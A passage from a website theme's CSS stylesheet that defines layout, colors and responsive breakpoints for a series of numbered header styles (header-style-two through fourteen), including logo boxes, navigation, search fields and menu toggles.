  clip-path: polygon(0 0, 100% 0, 100% 100%, 22% 100%);
  content: "";
}

.header-style-two {
  position: relative;
}

.header-style-two .header-top {
  padding: 10px 0;
  background-color: var(--bg-theme-color2);
}

@media (max-width: 991.98px) {
  .header-style-two .header-top {
    display: none;
  }
}

.header-style-two .header-top .list-style-one li {
  margin-right: 50px;
}

.header-style-two .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-width: 270px;
  margin-right: 60px;
}

@media only screen and (max-width: 1699px) {
  .header-style-two .header-lower .logo-box {
    min-width: 240px;
  }
}

@media (max-width: 1399.98px) {
  .header-style-two .header-lower .logo-box {
    min-width: 180px;
    margin-right: 40px;
  }
}

@media (max-width: 991.98px) {
  .header-style-two .header-lower .logo-box {
    padding: 10px 0;
    padding-right: 15px;
  }
}

.header-style-two .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 1000%;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transform: skewX(-30deg);
  transform: skewX(-30deg);
  -webkit-transform-origin: right top;
  transform-origin: right top;
}

@media only screen and (max-width: 1699px) {
  .header-style-two .header-lower .logo-box:before {
    -webkit-transform: skewX(0);
    transform: skewX(0);
  }
}

@media (max-width: 991.98px) {
  .header-style-two .header-lower .main-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

@media (max-width: 991.98px) {
  .header-style-two .header-lower .nav-outer {
    width: auto;
  }
}

@media (max-width: 1199.98px) {
  .header-style-two .header-lower .outer-box .info-btn-two {
    display: none;
  }
}

.header-style-three {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}

.header-style-three .main-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header-style-three .main-box .nav-outer {
  width: auto;
}

.header-style-three
  .main-box
  .nav-outer
  .main-menu
  .navigation
  > li:last-child {
  margin-right: 0;
}

.header-style-three .main-box .nav-outer .main-menu .navigation > li > a {
  color: var(--theme-color-light);
}

.header-style-three .main-box .nav-outer .outer-box {
  padding: 30px 0;
  margin-left: 37px;
}

@media (max-width: 1199.98px) {
  .header-style-three .main-box .nav-outer .outer-box .theme-btn {
    display: none;
  }
}

.header-style-four {
  background-color: var(--bg-theme-color2);
}

.header-style-four .header-top {
  background-color: #f7f7f7;
}

.header-style-four .header-top .inner-container {
  display: flex;
  padding-right: 150px;
  justify-content: flex-end;
}

@media only screen and (max-width: 1699px) {
  .header-style-four .header-top .inner-container {
    padding-right: 20px;
    padding-left: 20px;
  }
}

.header-style-four .header-top .inner-container .list-style-one li {
  color: #000;
  font-size: 13px;
  font-weight: 600;
}

@media (max-width: 1199.98px) {
  .header-style-four .header-top .inner-container .list-style-one li {
    margin-right: 15px;
  }
}

@media (max-width: 991.98px) {
  .header-style-four .header-top {
    display: none;
  }
}

.header-style-four .header-lower {
  background-color: #fff;
}

.header-style-four .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-width: 375px;
  margin-top: -50px;
  height: 130px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 30px 20px;
  background-color: var(--maincolor);
  margin-right: 30px;
}

@media only screen and (max-width: 1699px) {
  .header-style-four .header-lower .logo-box {
    height: auto;
    min-width: 200px;
    padding: 10px 20px;
    margin-top: 0;
  }
}

@media (max-width: 767.98px) {
  .header-style-four .header-lower .logo-box {
    margin-right: 0;
  }
}

.header-style-four .main-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-right: 150px;
}

@media only screen and (max-width: 1699px) {
  .header-style-four .main-box {
    margin-right: 20px;
  }
}

.header-style-four .main-box .nav-outer {
  width: auto;
}

.header-style-four .main-box .nav-outer .navigation > li > a {
  color: #000;
}

.header-style-four .main-box .nav-outer .navigation > li > a:hover {
  color: var(--maincolor);
}

.header-style-four .main-box .outer-box .ui-btn {
  color: #000;
  margin-left: 45px;
}

.icon .fa-search {
  color: #000;
}

.header-style-four .main-box .outer-box .toggle-hidden-bar {
  width: 54px;
  height: 54px;
  border: 1px solid #c22c16;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 16px 16px;
  background-color: #c22c16;
}

@media (max-width: 1199.98px) {
  .header-style-four .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}
@media (min-width: 1199.98px) {
  .genisekrangizle {
    display: none;
  }
}

.header-style-four .main-box .outer-box .toggle-hidden-bar .line {
  display: block;
  width: 22px;
  height: 2px;
  background-color: #fff;
  margin: 3px 0;
}

.header-style-four .main-box .outer-box .toggle-hidden-bar .line:first-child {
  width: 11px;
}

.header-style-five {
  position: relative;
}

.header-style-five .main-box {
  padding-left: 80px;
  padding-right: 100px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

@media only screen and (max-width: 1699px) {
  .header-style-five .main-box {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-five .main-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

.header-style-five .main-box .logo {
  min-width: 150px;
  margin-right: 70px;
}

@media (max-width: 1199.98px) {
  .header-style-five .main-box .logo {
    margin-right: 40px;
  }
}

.header-style-five .main-box .navigation > li {
  padding: 35px 0;
}

@media (max-width: 1199.98px) {
  .header-style-five .main-box .navigation > li {
    margin-right: 25px;
  }
}

@media (max-width: 991.98px) {
  .header-style-five .main-box .nav-outer {
    width: auto;
  }
}

.header-style-five .outer-box {
  padding: 18px 0;
}

.header-style-five .outer-box .info-btn-two {
  padding-top: 0;
}

@media (max-width: 1399.98px) {
  .header-style-five .outer-box .info-btn-two {
    display: none;
  }
}

.header-style-five .outer-box .info-btn-two .icon {
  top: 5px;
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
}

.header-style-five .outer-box .info-btn-two small {
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-dark);
  margin-bottom: 0;
}

.header-style-five .outer-box .theme-btn {
  margin-left: 100px;
  font-size: var(--body-font-size);
  text-transform: unset;
}

@media (max-width: 1399.98px) {
  .header-style-five .outer-box .theme-btn {
    margin-left: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-five .outer-box .theme-btn {
    display: none;
  }
}

.header-style-six {
  position: relative;
  z-index: 9;
}

.header-style-six .header-top {
  background-color: var(--bg-theme-color2);
}

@media (max-width: 991.98px) {
  .header-style-six .header-top {
    display: none;
  }
}

.header-style-six .header-top .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

@media (max-width: 1199.98px) {
  .header-style-six .header-top .inner-container {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}

.header-style-six .header-lower {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
}

@media (max-width: 991.98px) {
  .header-style-six .header-lower {
    background-color: var(--theme-color-light);
  }
}

.header-style-six .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-width: 240px;
  margin-top: -100px;
  height: 180px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 30px 20px;
  background-color: var(--theme-color-light);
  margin-right: 30px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

@media (max-width: 1199.98px) {
  .header-style-six .header-lower .logo-box {
    margin-top: 0;
    height: auto;
    padding: 10px 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    min-width: 180px;
  }
}

@media (max-width: 991.98px) {
  .header-style-six .header-lower .logo-box {
    min-width: auto;
  }
}

.header-style-six .main-box {
  background-color: var(--theme-color-light);
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header-style-six .main-box .nav-outer {
  width: auto;
}

.header-style-six .main-box .outer-box .toggle-hidden-bar {
  position: relative;
  height: 80px;
  width: 80px;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 36px;
  color: var(--theme-color-light);
}

@media (max-width: 1199.98px) {
  .header-style-six .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}

.header-contact-list {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 0 0;
}

.header-contact-list .contact-info {
  position: relative;
  padding-left: 60px;
  min-height: 60px;
  padding-right: 28px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  margin-right: 28px;
  margin-bottom: 20px;
}

.header-contact-list .contact-info:last-child {
  padding-right: 0;
  border-right: 0;
  margin-right: 0;
}

.header-contact-list .contact-info .icon {
  position: absolute;
  left: 0;
  top: 14px;
  font-size: 40px;
  color: var(--theme-color1);
}

.header-contact-list .contact-info .title {
  position: relative;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  display: block;
  color: var(--theme-color-light);
  margin-bottom: 7px;
}

.header-contact-list .contact-info .text {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

.header-contact-list .contact-info .text a {
  color: var(--theme-color-light);
}

.header-contact-list .contact-info .text:hover a {
  color: var(--theme-color1);
}

.header-style-seven {
  position: relative;
  background-color: var(--theme-color-gray);
}

.header-style-seven .header-top {
  background-color: var(--bg-theme-color2);
}

.header-style-seven .header-top .inner-container {
  padding-left: 360px;
  padding-right: 30px;
}

@media (max-width: 1399.98px) {
  .header-style-seven .header-top .inner-container {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-seven .header-top {
    display: none;
  }
}

.header-style-seven .header-top .text {
  color: var(--theme-color-light);
}

@media only screen and (max-width: 1699px) {
  .header-style-seven .header-top .text {
    display: none;
  }
}

.header-style-seven .header-top .top-right {
  padding: 9px 0;
}

@media (max-width: 1199.98px) {
  .header-style-seven .header-top .top-right {
    width: 100%;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .header-style-seven .header-top .top-right .divider {
    display: none;
  }
}

.header-style-seven .header-top .list-style-one {
  padding: 0;
  margin-right: 0;
}

.header-style-seven .header-top .list-style-one li {
  color: var(--theme-color-light);
}

.header-style-seven .header-top .list-style-one li a {
  color: inherit;
}

.header-style-seven .header-top .divider {
  margin-right: 20px;
  margin-left: 5px;
  height: 25px;
  width: 1px;
  background: var(--theme-color-light);
  display: inline-block;
}

@media (max-width: 991.98px) {
  .header-style-seven .header-lower {
    background-color: var(--theme-color-light);
  }
}

.header-style-seven .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-width: 300px;
  margin-top: -50px;
  height: 130px;
  padding-left: 48px;
  padding-right: 100px;
  margin-right: 60px;
}

.header-style-seven .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  -webkit-clip-path: polygon(0 0, 100% 0, 78% 100%, 0 100%);
  clip-path: polygon(0 0, 100% 0, 78% 100%, 0 100%);
  content: "";
}

@media only screen and (max-width: 1699px) {
  .header-style-seven .header-lower .logo-box:before {
    -webkit-clip-path: none;
    clip-path: none;
  }
}

@media only screen and (max-width: 1699px) {
  .header-style-seven .header-lower .logo-box {
    padding-left: 30px;
    padding-right: 30px;
    min-width: 300px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-right: 30px;
  }
}

@media (max-width: 1199.98px) {
  .header-style-seven .header-lower .logo-box {
    min-width: 250px;
    margin-top: 0;
    height: auto;
  }
}

@media (max-width: 991.98px) {
  .header-style-seven .header-lower .logo-box {
    padding: 10px 20px;
    min-width: 180px;
    margin-right: 0;
  }
}

@media (max-width: 991.98px) {
  .header-style-seven .main-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-right: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-seven .main-box .nav-outer {
    width: auto;
  }
}

.header-style-seven .main-box .outer-box .theme-btn {
  padding: 25px 40px;
  line-height: 30px;
  font-size: var(--body-font-size);
  text-transform: unset;
  border-radius: 0 0 5px 5px;
}

.header-style-seven .main-box .outer-box .theme-btn:before {
  border-radius: 0 0 5px 5px;
}

.header-style-seven .main-box .outer-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
}

@media (max-width: 1399.98px) {
  .header-style-seven .main-box .outer-box .theme-btn {
    display: none;
  }
}

.header-style-seven .main-box .toggle-hidden-bar {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-gray);
  color: var(--theme-color1);
  font-size: 36px;
  margin-left: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.header-style-seven .main-box .toggle-hidden-bar:hover {
  color: var(--theme-color2);
}

@media (max-width: 991.98px) {
  .header-style-seven .main-box .toggle-hidden-bar {
    display: none;
  }
}

.header-style-eight {
  position: relative;
}

.header-style-eight .header-top {
  background-color: var(--theme-color-gray);
}

@media (max-width: 991.98px) {
  .header-style-eight .header-top {
    display: none;
  }
}

.header-style-eight .header-lower {
  background-color: var(--bg-theme-color1);
}

.header-style-eight .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-width: 380px;
  margin-right: 30px;
}

.header-style-eight .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 1000%;
  background-color: var(--theme-color-light);
  -webkit-transform: skew(-40deg);
  transform: skew(-40deg);
  -webkit-transform-origin: right top;
  transform-origin: right top;
  content: "";
}

@media (max-width: 1399.98px) {
  .header-style-eight .header-lower .logo-box:before {
    -webkit-transform: none;
    transform: none;
    width: 100%;
  }
}

@media (max-width: 1399.98px) {
  .header-style-eight .header-lower .logo-box {
    min-width: 180px;
    padding: 15px 20px;
    margin-left: -20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-eight .header-lower .logo-box {
    padding: 10px 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-eight .main-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

@media (max-width: 991.98px) {
  .header-style-eight .main-box .nav-outer {
    width: auto;
  }
}

.header-style-eight .main-box .nav-outer .navigation > li {
  margin-right: 30px;
}

.header-style-eight .main-box .nav-outer .navigation > li > a {
  color: var(--theme-color-light);
}

.header-style-eight .main-box .outer-box .theme-btn {
  font-size: var(--body-font-size);
  font-weight: 700;
  text-transform: unset;
}

.header-style-eight .main-box .outer-box .theme-btn::before {
  background-color: var(--theme-color2);
}

@media (max-width: 1199.98px) {
  .header-style-eight .main-box .outer-box .theme-btn {
    display: none;
  }
}

.header-style-eight .main-box .toggle-hidden-bar {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-gray);
  color: var(--theme-color1);
  font-size: 36px;
  margin-left: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.header-style-eight .main-box .toggle-hidden-bar:hover {
  color: var(--theme-color2);
}

.header-style-eight .main-box .mobile-nav-toggler {
  color: var(--theme-color-light);
}

.header-style-nine {
  position: relative;
}

.header-style-nine .header-top {
  background-color: var(--bg-theme-color1);
}

@media (max-width: 991.98px) {
  .header-style-nine .header-top {
    display: none;
  }
}

.header-style-nine .header-top .text {
  color: var(--theme-color-light);
}

.header-style-nine .header-top .top-right {
  padding: 9px 0;
}

.header-style-nine .header-top .list-style-one {
  padding: 0;
  margin-right: 30px;
}

.header-style-nine .header-top .list-style-one li {
  color: var(--theme-color-light);
}

.header-style-nine .header-top .list-style-one li i {
  color: var(--theme-color-light);
}

.header-style-nine .header-top .list-style-one li a {
  color: inherit;
}

.header-style-nine .main-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header-style-nine .main-box .logo {
  margin-right: 70px;
}

@media (max-width: 991.98px) {
  .header-style-nine .main-box .logo {
    margin-right: 15px;
  }
}

.header-style-nine .main-box .navigation > li {
  padding: 35px 0;
}

.header-style-nine .main-box .navigation > li > .mega-menu {
  right: auto;
}

.header-style-nine .main-box .nav-outer {
  width: auto;
}

.header-style-nine .outer-box {
  padding: 22px 0;
}

@media (max-width: 1199.98px) {
  .header-style-nine .outer-box .info-btn-two {
    display: none;
  }
}

.header-style-ten {
  background-color: var(--bg-theme-color2);
}

.header-style-ten .header-top {
  background-color: var(--theme-color-gray);
}

.header-style-ten .header-top .inner-container {
  padding-left: 444px;
  padding-right: 311px;
}

@media only screen and (max-width: 1699px) {
  .header-style-ten .header-top .inner-container {
    padding-right: 20px;
    padding-left: 20px;
  }
}

.header-style-ten .header-top .inner-container .list-style-one li {
  color: #757474;
  margin-right: 45px;
}

@media (max-width: 1199.98px) {
  .header-style-ten .header-top .inner-container .list-style-one li {
    margin-right: 15px;
  }
}

@media (max-width: 991.98px) {
  .header-style-ten .header-top {
    display: none;
  }
}

.header-style-ten .header-lower {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.header-style-ten .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-width: 375px;
  margin-top: -50px;
  height: 150px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 30px 20px;
  background-color: var(--bg-theme-color1);
  margin-right: 30px;
}

@media only screen and (max-width: 1699px) {
  .header-style-ten .header-lower .logo-box {
    height: auto;
    min-width: 200px;
    padding: 10px 20px;
    margin-top: 0;
  }
}

@media (max-width: 767.98px) {
  .header-style-ten .header-lower .logo-box {
    margin-right: 0;
  }
}

.header-style-ten .main-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-right: 311px;
}

@media only screen and (max-width: 1699px) {
  .header-style-ten .main-box {
    margin-right: 20px;
  }
}

.header-style-ten .main-box .nav-outer {
  width: auto;
}

.header-style-ten .main-box .nav-outer .navigation > li > a {
  color: var(--theme-color-light);
}

.header-style-ten .main-box .outer-box .ui-btn {
  color: var(--theme-color-light);
  margin-left: 45px;
}

.header-style-ten .main-box .outer-box .toggle-hidden-bar {
  width: 54px;
  height: 54px;
  border: 1px solid #fff;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 16px 16px;
}

@media (max-width: 1199.98px) {
  .header-style-ten .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}

.header-style-ten .main-box .outer-box .toggle-hidden-bar .line {
  display: block;
  width: 22px;
  height: 2px;
  background-color: var(--theme-color-light);
  margin: 3px 0;
}

.header-style-ten .main-box .outer-box .toggle-hidden-bar .line:first-child {
  width: 11px;
}

.header-style-eleven .header-top {
  background-color: var(--bg-theme-color2);
}

.header-style-eleven .header-top .inner-container {
  padding: 0 100px;
}

@media only screen and (max-width: 1699px) {
  .header-style-eleven .header-top .inner-container {
    padding: 0 30px;
  }
}

.header-style-eleven .header-top .inner-container .top-right {
  padding: 0;
}

.header-style-eleven .header-top .inner-container .top-right .theme-btn {
  line-height: 30px;
  padding: 20px 30px;
  border-radius: 0;
}

@media (max-width: 991.98px) {
  .header-style-eleven .header-top {
    display: none;
  }
}

.header-style-eleven .header-lower {
  padding: 0 100px;
}

@media only screen and (max-width: 1699px) {
  .header-style-eleven .header-lower {
    padding: 0 20px;
  }
}

.header-style-eleven .header-lower .logo-box {
  position: relative;
  margin-right: 40px;
  min-width: 150px;
  padding: 15px 0;
}

@media (max-width: 991.98px) {
  .header-style-eleven .header-lower .logo-box {
    padding: 10px 0;
  }
}

.header-style-eleven .main-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (max-width: 991.98px) {
  .header-style-eleven .main-box .nav-outer {
    width: auto;
  }
}

.header-style-eleven .main-box .nav-outer .navigation > li {
  padding: 32px 0;
}

.header-style-eleven .main-box .outer-box {
  padding: 15px 0;
}

.header-style-eleven .main-box .info-btn-two {
  margin-right: 40px;
}

@media (max-width: 1399.98px) {
  .header-style-eleven .main-box .info-btn-two {
    display: none;
  }
}

.header-style-eleven .main-box .info-btn-two .icon {
  top: 7px;
  background-color: transparent;
  color: var(--theme-color1);
  font-size: 24px;
}

.header-style-eleven .main-box .info-btn-two .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  content: "";
}

.header-style-eleven .main-box .info-btn-two small {
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
  margin-bottom: 0;
}

.header-search {
  position: relative;
}

@media (max-width: 1199.98px) {
  .header-search {
    display: none;
  }
}

.header-search .form-group {
  position: relative;
  padding-right: 60px;
  max-width: 210px;
}

.header-search .form-group input:not([type="submit"]) {
  position: relative;
  display: block;
  height: 62px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  padding: 15px 0;
  color: var(--theme-color2);
  background: 0 0;
  border-bottom: 1px solid #e3e3e3;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.header-search
  .form-group
  input:not([type="submit"])::-webkit-input-placeholder {
  color: var(--theme-color2);
}

.header-search .form-group input:not([type="submit"])::-moz-placeholder {
  color: var(--theme-color2);
}

.header-search .form-group input:not([type="submit"]):-ms-input-placeholder {
  color: var(--theme-color2);
}

.header-search .form-group input:not([type="submit"])::-ms-input-placeholder {
  color: var(--theme-color2);
}

.header-search .form-group input:not([type="submit"])::placeholder {
  color: var(--theme-color2);
}

.header-search .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  height: 60px;
  width: 60px;
  border-radius: 50%;
  color: var(--theme-color2);
  font-size: 20px;
  background: 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.header-search .form-group .theme-btn i {
  position: relative;
}

.header-search .form-group .theme-btn::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  opacity: 0.1;
}

.header-style-twelve {
  position: relative;
}

.header-style-twelve .header-top {
  background-color: var(--bg-theme-color2);
  padding-left: 310px;
}

@media only screen and (max-width: 1699px) {
  .header-style-twelve .header-top {
    padding-left: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-twelve .header-top {
    display: none;
  }
}

@media (max-width: 1399.98px) {
  .header-style-twelve .header-top .top-left {
    display: none;
  }
}

.header-style-twelve .header-top .top-left .text {
  color: var(--theme-color-light);
}

.header-style-twelve .header-top .top-right {
  padding: 0;
  padding-right: 20px;
}

@media (max-width: 1399.98px) {
  .header-style-twelve .header-top .top-right {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
  }
}

.header-style-twelve .header-top .top-right .list-style-one li {
  margin-left: 40px;
  margin-right: 0;
  font-weight: 400;
}

.header-style-twelve .header-top .top-right .list-style-one li:first-child {
  margin-left: 0;
}

.header-style-twelve .header-top .top-right .social-icon-one {
  margin-left: 60px;
}

.header-style-twelve .header-lower {
  padding-left: 310px;
}

@media only screen and (max-width: 1699px) {
  .header-style-twelve .header-lower {
    padding-left: 20px;
  }
}

.header-style-twelve .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 140px;
  padding: 10px 0;
  min-width: 180px;
}

@media (max-width: 1199.98px) {
  .header-style-twelve .header-lower .logo-box {
    margin-right: 30px;
  }
}

@media (max-width: 991.98px) {
  .header-style-twelve .main-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-right: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-twelve .main-box .nav-outer {
    width: auto;
  }
}

.header-style-twelve .main-box .nav-outer .navigation > li {
  margin-right: 30px;
}

.header-style-twelve .main-box .outer-box .theme-btn {
  padding: 25px 40px;
  font-size: var(--body-font-size);
  letter-spacing: 0.8px;
  line-height: 30px;
  text-transform: unset;
  border-radius: 0;
}

.header-style-twelve .main-box .outer-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
}

.header-style-twelve .main-box .outer-box .theme-btn::before {
  background-color: var(--theme-color2);
  border-radius: 0;
}

@media (max-width: 1399.98px) {
  .header-style-twelve .main-box .outer-box .theme-btn {
    display: none;
  }
}

.header-style-twelve .main-box .toggle-hidden-bar {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-gray);
  color: var(--theme-color1);
  font-size: 36px;
  margin-left: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 991.98px) {
  .header-style-twelve .main-box .toggle-hidden-bar {
    display: none;
  }
}

.header-style-twelve .main-box .toggle-hidden-bar:hover {
  color: var(--theme-color2);
}

.header-style-thirteen {
  position: relative;
}

.header-style-thirteen .header-top {
  padding: 0 70px;
  background-color: var(--bg-theme-color1);
}

@media (max-width: 1399.98px) {
  .header-style-thirteen .header-top {
    padding: 0 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-thirteen .header-top {
    display: none;
  }
}

@media (max-width: 1399.98px) {
  .header-style-thirteen .header-top .top-left {
    display: none;
  }
}

.header-style-thirteen .header-top .top-left .text {
  color: var(--theme-color-light);
}

.header-style-thirteen .header-top .top-right {
  padding: 0;
}

@media (max-width: 1399.98px) {
  .header-style-thirteen .header-top .top-right {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

.header-style-thirteen .header-top .top-right .list-style-one li {
  margin-left: 40px;
  margin-right: 0;
  font-weight: 400;
}

.header-style-thirteen .header-top .top-right .list-style-one li:first-child {
  margin-left: 0;
}

.header-style-thirteen .header-top .top-right .list-style-one li i {
  color: var(--theme-color-light);
}

.header-style-thirteen .header-top .top-right .social-icon-one {
  margin-left: 60px;
}

.header-style-thirteen .header-lower {
  padding: 0 70px;
}

@media (max-width: 1399.98px) {
  .header-style-thirteen .header-lower {
    padding: 0 20px;
  }
}

.header-style-thirteen .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 140px;
  padding: 10px 0;
  min-width: 180px;
}

@media (max-width: 1199.98px) {
  .header-style-thirteen .header-lower .logo-box {
    margin-right: 30px;
  }
}

.header-style-thirteen .main-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header-style-thirteen .main-box .nav-outer {
  width: auto;
}

.header-style-thirteen .main-box .nav-outer .navigation > li {
  margin-right: 30px;
}

.header-style-thirteen .main-box .outer-box .theme-btn {
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  text-transform: unset;
}

.header-style-thirteen .main-box .outer-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
}

.header-style-thirteen .main-box .outer-box .theme-btn:before {
  background-color: var(--bg-theme-color1);
}

.header-style-thirteen .main-box .outer-box .theme-btn:hover {
  color: var(--theme-color-light);
}

@media (max-width: 1199.98px) {
  .header-style-thirteen .main-box .outer-box .theme-btn {
    display: none;
  }
}

.header-style-fourteen {
  position: relative;
}

.header-style-fourteen .header-top {
  padding-left: 310px;
  padding-right: 80px;
  background-color: var(--bg-theme-color2);
}

@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-top {
    padding-left: 20px;
    padding-right: 0;
  }
}

@media (max-width: 991.98px) {
  .header-style-fourteen .header-top {
    display: none;
  }
}

.header-style-fourteen .header-top .useful-links {
  margin-right: 25px;
}

@media (max-width: 1399.98px) {
  .header-style-fourteen .header-top .useful-links {
    display: none;
  }
}

.header-style-fourteen .header-top .top-right {
  padding: 0;
}

